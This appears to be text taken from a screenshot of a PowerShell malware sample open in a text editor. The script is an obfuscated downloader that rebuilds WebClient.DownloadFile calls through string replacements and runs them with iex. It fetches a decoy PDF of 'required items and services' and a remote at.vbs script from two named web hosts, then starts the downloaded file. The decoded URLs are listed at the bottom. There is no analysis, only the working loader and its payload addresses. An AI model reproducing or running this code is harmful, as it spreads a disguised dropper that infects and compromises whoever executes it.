 a437cf672b353e906d8eddfbeb9d0ef01f11fa1f554d888d4fae821fcd3d30b2.ps1 new 1 new 2 new 3 new 4 new 5 test.vbs
1 $ff=iex($('(Nh5fw-Objh5fct Systh5fm.Nh5ft.Wh5fbClih5fnt).Downh9he($oulv.Replace(''j5f'',''tps://'').Replace(''r4j'', ''e''), $fz)').
Replace('h5f', 'e').Replace('h9h', 'loadFil'));iex('szvbarzvb $fz'.Replace('zvb','t'))
2
3
4
5 getit -fz ($fzf + 'List of Required items and services.pdf') -oulv
'htj5fwww.kuthbanr4jng.com/wh/List%20of%20rr4jquirr4jd%20itr4jms%20and%20sr4jrvicr4js.pdf';
6 getit -fz $flol -oulv 'htj5fwww.pinr4japplr4jtr4jch.ar4j/at/at.vbs';
7
8
9
10 https://www.kuthbaneng.com/wh/List%20of%20required%20items%20and%20services.pdf
11 https://www.pineappletech.ae/at/at.vbs